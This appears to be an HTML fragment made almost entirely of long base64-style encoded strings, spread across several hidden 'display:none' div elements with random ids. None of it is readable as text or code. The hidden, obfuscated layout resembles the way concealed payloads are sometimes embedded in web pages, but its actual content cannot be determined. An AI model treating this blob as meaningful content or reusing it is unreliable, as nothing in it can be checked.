b4F8Gp1/A3CkDcMUrUqKdt3zcxBEwnLQqrMEV4BOEXN+NW3KSHpi1ySNE8C5froGzZfjYaFC5hV9UqRWxUuRcm7Vnep9W/OW4ExjEYk+qkKpVreFZQfX5A/zhQeVi5B2q9E47Kh/BsIB32MUrUqOtjwTYmAkw/IRz/eRMrVOIXIuVW2fqHpi1ySNE8C5froGzZfjYaFC5hV/93b0ZUuRdkolvZpdWkYXcBjn8Dmu/leadzdFZBa2gOsHgBKQa0WyHqTo/gk6A0IBOTfQOQqLNj33t5WxYqOgK2ZAJhG+tWKutfnPut8GwgQNwxCJXrrmXfPCEYBXFoHrhoBGRGqAdorAuA84vwfzRM3CFExaH+CI1zdFZBayUNrW0MIlntWDS2GoX7rfBsIEDcMQeV+qJrw342GRU/JwHlKlZ+BOEMTqwaleDa2mwgQNw/C5jtt3aAJDUEDyImC/95EytU4hci5VbZ+oemLXJI0Twdlfqra8M0eRkTKiYLuiNebAmTPWSsGpXuxrwpchTcYhyTqL4IjXN0VkFrPwW7fg12VKsHNPQBv+CH8GwgQJR0A5PgsTiNYWQGGXBCTP8qRWxU/1sh9BfGqNW5Imta3CFR/qjlIo1zdBsAOS8FsScRIwSjF3b8Qo7Kh/BsIB32G0rUqOUszD8xBBVmPw2tZAwiE7lHZPcwleCH8GwgDZ1jDZ3m/yKdc2RWWTswV9UqRWxU5D1OrBqV4ImxIGUSiDwdlfqra8M0dBkNazNm/ypFbFS5WiX+XdyunfB8O2rcMUrUqOVyzDcwHw8sZQC6bBF2VKsFNPQBv+CH8GwgQJB4BJGlrWfENDwCW2t5Qugxb2xUuRc5hjCV4IfwYmEMmWMe2f+kcMM6OhFBJCRMs2NFN365F2SsGpWwxrQoaQ6bPAaR7rE4jWckDlpBaEz/KhhGfrkXZKwUxrTCoGFoBZ11D4aovgiNc3RWQWssBax6CS0Noxci4F/N+63wbCBA3DELmOGibIA6IBMMOHJMvG8LOBHrDE6sGpXgh/ArYRDGMVvE+L05p3N0VkFraAG+eAIlGrRVK/hO2q2d8H0yEIQqYNSo5SLQWV5WQWtoQqx+ADxZ8VIl6F/H4M/jbHtq3DFK1KjlZMI9IF</div><div id="tVMEPkcDfiw1" style="display:none">sSIjIJ5SpUegThDE6sGpXgh/Aqbw6IPB2R4aJq2Wl0QFF7c2b/KkVsVLlUK+BVx/qH8yowBsp3Cc+C5SKNc3RWDCo6C7ZkX2xEoj1krBqVva3abCBA3D8ZgO21L88yMBEEazNm/ypFbFS5USviTpizzqopOkDNIBqMs88ijXN0VkEtJwKrJxIpHf5fMLYagvCX60YgQNwxStTkoHbZNiZbEjspD7ZkAnZUqRlx/EKOyofwbCBA3GELkOysbMppdEQRM2hUr3JeRlS5F2SsGtev1bQpck2OcA6d/bY4jWJmBhlwQkz/KkVsVO1SPPgXwbLGvj9mD458UNT9tXLIITcXEi5zZv8qRWwJkz1krBqV7tSkKXBNnnAOk+3rcsIkMQQSIy0AsyoeRlS5F2SsGtehxLsrcg+Jfw7OqOYynGFgQ1dwQkz/KkVsVPpYKONIj+CEtipmBpp3Uf6o5SKNc3QUDjksCa0wRX0E4Rc341bcpIfzfmJVyygLz4LlIo1zKXxra2hM/yQWOBHpGibtXtKlibMhZECHG0rUqOUijTE1FQosOgOqZAF2VLoHdLwKhfCc2mwgQNwxSpfnqW3faXRVBy0uCrlsXkZUuRdkrBrXr9W0KXJa3CAajKi2bcE6MFZCeHtf7DlWd365F2SsR7/Kh/BsIE6VfxmA+rBh2To7GEw/LRSrKh5GVLkXZKwa06/JpGFzCYZ0UNS58XLVaF5WQWtoTP9pCiAb6w1k+lvH6Ir9OGUYiDwHleGrK5ZZdFZBa2hMsmsXKx33GibjTsGvyupsMVKMaVH+qOUijXN0GgglLUG3bwwrHO0NZL0Ug/ut8GwgQIEbYNSo5SKDOjoFFTk9D6tjCiJZ7VI8+BreosPwNwpA3DFK1KinY844MwQOPiYI8mkKIBvrDWSvCITykeIoO2rcMUrUqOVgwiEwExNxaF2vckU/G/VeIKxM1LKP/WFiD451D4ah/giNc3RWQWsqA61uAD5Z61Yg5U/G+ofmPHhb9jFK1KjlIt0yMBIIJS9W/zgVNFSvRzy3MJXgh/BsIAaTfx7Z7qRvxD8tTEE+IUGyZQsjB+lWJ+kWla3IviNzEJ1yD8+C5SKNc3RWByQmGPJ5DDYRoxd1vkrN+63wbCBA3DEJm+SqcJdzIhcTY2VBq28dOFn0Vi3iE47Kh/[base64]/qkct02JkwJJD4JrTBfLhH/WDbpGs7Kh/BsIEDccgWa/KBs2Wl0USInIQ+0KhEjVPpYNPUdjsqH8GwgQNxhBYfhsWvCPW5WACk7A7N/ESlPkxdkrBqV4NO/PDpA0SNehPD+CI1zdFZBazoFuGIRdlShRzy3MJXgh/BsIAaTfx7Z+6x4yGl0R1A7MFfVKkVsVLkXJ+NW2rKd8DphEtQ8R4DtvXaAPiECBC9hV9UqRWxUuRcm7Vnep9W/OW4ExjEclfrtL4AwNQQFZioL9jFvbFS5F2SsStSkw7kiZ1rcIxqMqP1y1WheVkFraEz/aAo+EPxFaf5b0anSo3YgVIxpUf6o5SKNc3QUDjksCa0wRX0E4Rc341bcpIemLXJI0TwIm/qhZ996b3xBa2hM/yofYR33UyH0AJXxl+tGIEDcMUrU6atrwDIgHw4lcky5awEpPfcXdKIIxuDCsT9lW/YxStSouAinc3RWQQsjCaZsFy0Z/ERk6lvRpe6+bHtq3DFK1KjlZN88OVYaayccvmkMOA2jF3S3GsGyxr4/Zg+OfFDU/LdjwyA4FxUuEUTqeh1lT7lKTqwaleCH8DhvQIcxBYTppmvZKm5WUHBoGK1rCz8S9kUpthrBssa+P2wBiHQz3LjsOY0uXlZBa2gR1QBFbFS5GSfjXtDtxbwjYwvcamDUqOUijXM2FwIgLx6wfwsoTrlBJf4SmO3EvyhlTZ52Q8+C5SKNc3RWAyQ6CLp4X2xF6U9k/1XZqcPwOmES1DxHlue3ZsghfU1ra2hM/ypFLhvrUyH+F8ehw7k5c1rcKRqMs88ijXN0VkEvIR+vZgQ1TrlRKOlCjsqH8GwgQNxwBp3vqy/[base64]/GZ38rG3DaXQXDSdoXPE4FmwR+EQhtzCV4IfwMQpq3DFK1Kambck2eRQNJCsH5WIKOhHrFz+GGpXgh/BsYg+OdQ+GpaZtwTwmTEE9KR73J0g4EeFDaeFPwaXD+XcKQNwxStSop23VficeAC8nG+UqVWxA6U9kvQjFuIeiK2IB1CFGxKT1Lp19Z19aQWhM/yoYRn65F2SsFNavyr0tbgTRZQ+M/OV5p3N0VkFraAqzbx12VKgMTqwaleCH8DtoCYh0R4f4pGHIaXQYDjw6Da8xb2xUuRdkrFXDpdW2IG8XxjECneyhZ8NoXlZBa2hM/34ANAC0WDLpSNOsyKd2IAWQfQOE+6xxlll0VkFraEy8ZQkjBqMXZ+kM0KTB43cKQNwxStSosHHIIXkFBCctD6swRSIb91J/hhqV4IfwbHAPlX8ekfroZ9s2OgIScWgCsGQAd365F2SsGpWwxrQoaQ6bPBid7612l3NlRBEzc2b/[base64]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</div><div id="tVMEPkcDfiw2" style="display:none">[base64]/Au9+cu9W9PTdqDpIBs9WHbvQvWrkPmYbJTgxBLJGIAYd+g58xHna8PDoAEMWrmscm8C0ZOQWBE4oKi0JsHIEGAL/YCv1A/eZ77w/UTCbJDm58oRQ6xACGhctO12SbhcFTc91Lbt//prstiFpLqhYGoTO90zFIjwmVT0rPOd8IHU420cjuEzTqcCZKGQqzCAjzfywSPQUZzoHAREAlTIQCjL/Vjy/U4Gk0rI5ZDePJBi9uIFuygYHLjZ7OV/sPBMEE+pZC+du+vDJkyE2IawhHqO8tXjFYjwXOH9+WJVIUj4HrgMM23PfmeG6AkQOmEJftv2pbv4HZiUYIjhVhnoCLg3eexHKCoOH/pwAc1OyJDKHxIZR4GRkHyUtIVrnfi85OdRPAcNX8Yn15H5WJbZlU43A9DHhMBwXFgokBZVcXS4/73wLuH6Drpa+e2MImic4mc2AcdoqDEFQHzFerWc1OALgRhP5ds2Sw4h5ay6ZJl6V5rVzxWRnHQs8LTSsaVcNRqhSAPlv77ndhAZVBr1gPLLvt0qeMDc7Ah0KGZpJMxoWzg506m7Fl/blDTclyVAostj0cOEQPkEIe3wkrU0RFD70YRfEcc35lYV8ViueRynBwb077CI+Fwh+DjavSBQmP+hHFLp8/q+fuR02FYpgHY3g9VOcJRYvOAUAX4xaMDQZ1390x23Xp+DlJllUpGkmw+WXTMMiBTQNLCQcqngAdDj6Uib9eMOUz58qdibIV16R3PFq1yZlHTcpLw+yclYEF/ZiD7p32LXVmjxiB81ZDIbwrTTFIwI3UngpNKZyFiIR6EET4kKGuOSjJVgvliAAjNCTVuo8ITsPHjgA5n4QORrqew29UM/5kLJ0cCOmWzu+za1BmRw2GC8vMCeRMwovQtoDI+QOw5XihCRWKpslEJ/ihEvOahAVUiMkXLY9XD84rEF2/[base64]/WONmORUbABgIilsBGTreBX35CM32lLMCcFHOUD+83KB6+xUBPzcMLA7pSRYKOcsAPrVJ94TNni11WLdoCcO693aYBAc+MiABHp1/Uh0Z62Muv3vk8sKRCTMmpCMhhN6DQf80ZTErMiADvk5UDwLMcHDEVPOL77IiSxKpIA6Z5aJPxQM4JyMuLSeTXCIrDPAPIMB18KfjqiRvOcl5WbzAv0vJJTZDCQ85PbZAKhwm/1AH1VjdhfSSCFACpXwbxMTzSp4GZRkIICQKnn0sdSLWewnHC8ev97MOMFK3WyOQzqQ0+gQlQwxyCR2MRgodB/Z1NOZ926fq4RpFFs5WE6LHh27fBiU6BiI9Ges6IQAbw1MCyXDjjcObfjAlmmYFl9GAeN0hIjUVfhgdt3IpPiHVQCb5X8CB7oYhaFKKQTLHuf067BsFGAAzGiaGTFMAGfJNMN5SxKregwdhOal8O42x8G/[base64]/Vw0wU7BpZa2NFYWhSMZhMyVcOgSPkESDwQdl2MoDxvLcRC6fsOq8+ciTDqfIy6w0YBl5QodHwUMORiyWSQoDMoEKuFV2/KS6RRkLJ8mGcL6knXfIwMQFXsjIZBaVSIV224UuEvfmMC/FkwpqGYTkLy2S+RgBQIUOTE9tDM8OzzPdhS/[base64]/hmOamJU0CmWITnsKVNZoSJB8JPHkainsEATerDwnbVdmh8b0bejq9dDOwxbNomyUsRAUaKh+Pa10dQvYFD/1X3pHgiXtHC6gkXKzKj07vYgEjAB8LBLhhNwUV73QO42DyscG4JlhYkHsvlc6NWN4lZhonLQ8Lh24LKBHPbRTcbPD4weI8elimfFia4K9pxwIHBFkbEV+VQTw/GulPCOdIzZL2kRRmE7BDC7fmvEGdaiYUVCx4KeZZDAAs/lJz2kDg+My9CEgGtSkOvMCQMMESLC9VDTk4rVkjCQasBinuVoGB9OR9TjmPJz3A2LFW/CAXQS56LDSNRBY7R/NTfOF22ZPunQNiMY9mJoz8qlDdIjUdMBw4C+leHCYG72AlwWD+9/6TAksKqFk/jd63S/kjOgUxES8kq189HCX0ehy7VPih4bd4OCmWQh+EzJd19T1nHQ4qexWyfl0aRs4OCeh/4I+RpwQzGMV5E4fHqVToBz8BCDk/GZ1gVXUN13wB+lL+i9/keEcXjERYxb/1VMBgHEZZLDsGpmc1FRzPdhy0fNyj05N4R1mSSA6f7aA39BIYMBkALxy2MiQZMch7FM9w4LDCiC9ELclmDIXJl0nYCTEXFjgLJ5AyUw8W61InuXPdofaHHEIKniI8mrm9N9xlJQ8NCC8AtV0hdQX/[base64]/QuNpZO5ADEDv0AugNqkcpkhJBQEKg9flmcoHh3UXSjrCIGT5YItdTWYS17M+axK/TBnOSckKSOaODUGNfhFE9t/+pHTvQlqGKZFGpy4rGHAHmAPKQElC7M/CCM70H4G2k3msO3ndEJXtF0btv6NSfwaOjpSBA4N5n8TDS6sDy3OdNihw+IENSyuJx3F3PZq9DgaLi8zMQSmcwshIsN8KdUN+InegBRLOpN+EK66qnPsEAMxIwAHBbY8FQkF6w8N5UDjhfXlKXFUxEUPg/yvbew4Ijc1HiZYmGAcCAWvcjzVd+CukZQ5OAyaZweVz6h7zhIMARcsfDiIQSo1J/B6HM8K57XUnzQxD4hmAba7pkHpN20MJnwjX49fDXsBw28dvXXX+eXlBW5UvSkAx+n3Z51lMBhZKS0i6VMqOD/hfgLmTdD0lrsheQaySTCg0IJ45xcfNRcxICC8SBI4RdBYEftYx5iXmS9FNMpdCILgnEPDERY4NB0aWYdSKRQT42MO6mrgs5a7PTM5tFxfmc28R9VkEhMUKi8dnkQcCSDqcy24Y/[base64]/1+DmdG9OzQ4zGEHjLqORcgYDDUHJAxc7k0sAEfVBADjfs3z0LQ4ciOqdVu75rFR1BUuIi0pPT60YTwCEclANcVP35Xk43RTUc5zHba6klfjJh8yFjMBFLpDUCoTrGEm3kPZhp63FEdWiVI6gd21afQDBx02Cg9eu1shHEb8UBG0Tfa1w5g2eS/Fayiuu4Bn5hwYJQ0iD1+5fVx8TfxaAPYN+rSUvRt5WY5zLZr8t0H1ZhcvDyIuGZo6EAlM9nMQ2n+CkciFKUdVyHJczOK3VZ9iPj0RLiEdlFITOgLqAx3Zed2VxZM+RyKXSx6xu/R0zmQuQwUJKj/oXFF1BNNdI81M9pHUmnl2BrNkJa3ukWr9JxsHD3NwKuxYIS1F8EcO30/[base64]/U8MyNYLjgrpUgGHSCtYBfqeP6tlpMCTAu0JSGxu6lq3hUTIjIFLgPqeQk8OP95cupS0azXtX52JbdnOs3aqEruPAwSAjIAJuhYUSZMykIIx06Dp/HgLVpRsH5andutVOpnFTINGxkUk2gWJhvcWSG4SMya0bE9TiarUl+X+qFg/RIDRw0HOwCoeSd8ANd1N7xpwIvMgw5RGMwgH5rGsTr3KSJOVRwsCudJKB0n1EEh3GuAhda4eTJVplUQlrCvNfgdMUcEHSlatnMNGyTudC/pUYGa7OQvQQHOVViz6YNN1TxiQycBKxSFTVwBGqlOI/hJzZbsqjhWVohdGLDqqzLhKSBEMnIiA+ZAPCEG6H89/nWFlv+/LXYPrXYvoOaGauUqBB0gDnAmrj4CLT3pYBfbdYX2k6UNRlWGKR/F3Ipa5jljPRszAjXsR1cFBat2duQN/YKV6CVIM5J/Bpj7tm+dOSUcIihwWbVzLQYC/mcyxnHlqpeZNmMuq3AZteKQeO8FJxMbDH4Lj00oIxvNeSzNV+e11eImTS6aaRm8/qlD/R8jIFg8eimwOwYjPcF1F+1d4aT2kQMwNoV5WLDwsGP5YhgVLxoBILFgVQkx93sU223akpeAAkETr1ZdwL2WaJg6NwYYAn4PqXoPOSLpRwq1C9G46OZ1NVCJfQOuzZ1gxRsaFCgsej6wTSwKMesEHth8/[base64]/SVm2ZzPH0o1H52EXFS4SfR+RQzEnFc1tA9UL4JPpiTZIJ6lTW6bQgDHiBDgZCjIpNqsyHDw30gI06F7EgeSdDjAhrCUPvtCIVclgIg8TPX8DuD0DIAT2fw37WNiW6bkBSSmFeQSt5KJz3DoERiIhAQ2WeRUdI9pVK8RA2bnkhzQ5Cq9DEr/akkb3GRMGVwANP4tAUH8A9AM32VPh88W/IjVQiyRYsMLxVeMkPg4KAQU953IAKj3XWha+bNqw/Z4GRBWqeDyn4PVp6Ws2RCYpOzqcUjUYPq1bMuEKg5meojtyLrdyK7r7lHueGjwHESh7WYxYCXgF81UP6wLkmfOoelQ4y0Qhg9u2ZPo+Ei8xP3k2nWsENh7qADL7efKp9ZYYdDHKQi2y/JYxyWY4ICo5ASK3Tgo5JfNbEfV44pjF4gphLbglLqDGlXDdEQ4hCB4SJJxMDzsE1GJ2wGLGjMSaLk5QpWUao7/8eMMWYTMVBgVYq0s/eAbPYC7/D82S/ZkPWFWdch3A2LRJlTwOJVY8LQiyZTEtOeoCfclv8KT94HtiEoQoUsK+</div><div id="tVMEPkcDfiw3" style="display:none">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[base64]/KGkWwhtK1KjlIo1zdFZBdywFqSoGIBXqRHmuScGh0/0ldAWRM1T+qOUijXN0VkFraEz/NhY6E7lBLelN96/f7W4wQMwxW8Ko9DSPbWgGAD8gTLs3RwFMuQcltBqN4JfwfTBQ3CBctbDlOo1jdEZRc2hcpUdUYkG5DyW6FIDgkf55IFDcIFvFu+UyjWV6Q0F9Zln/OkV8RbQGd6wKz62Q/n41Tc8/WMHp6zWYfWNDQXtoXO8nVGJBuQcyvxSAo5fwYjFZxT9aw7HrMZR9ZkRPfnsA7SRQbEa3AiWiDYDukOVsMEDNIVvauPMvnH1kQC1zZlvqKl1iQK1hcKINgLqF7nAvEJ1lAsq06nHbNGp8QWtoTP8qRWxUuRdk3l/ZpcajKWRAp0MvuM2EUegMEDc1DhVm/ypFbFS5F2SsGonvw7k6PmrcMUrUqOUijW97Egg9dmbVKkVsVLkXZKwG0anR8C9sAY9iV9bpqWffJ3QXDS46GPJ9BD4a8